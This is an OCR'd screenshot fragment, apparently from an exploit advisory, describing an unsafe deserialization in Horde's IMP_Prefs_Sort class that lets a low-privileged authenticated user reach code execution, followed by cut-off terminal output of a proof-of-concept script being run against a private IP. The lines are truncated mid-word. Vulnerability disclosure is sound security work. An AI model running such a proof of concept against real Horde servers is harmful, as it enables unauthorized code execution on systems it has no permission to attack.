
It’s possible to reach a deserialization of u
IMP_Prefs_Sort class. A low privileged authent
execution.
Example:
========
saturn:~ mr_me$ ./poc.py
(+) usage ./poc.py
(+) eg: ./poc.py 172.16.175.148 /horde/ horde
saturn:~ mr_me$ ./poc.py 172.16.175.148 
(+) targeting http://172.16.175.145/horde/
(+) obtained session iefankvohbl8og0mtaadm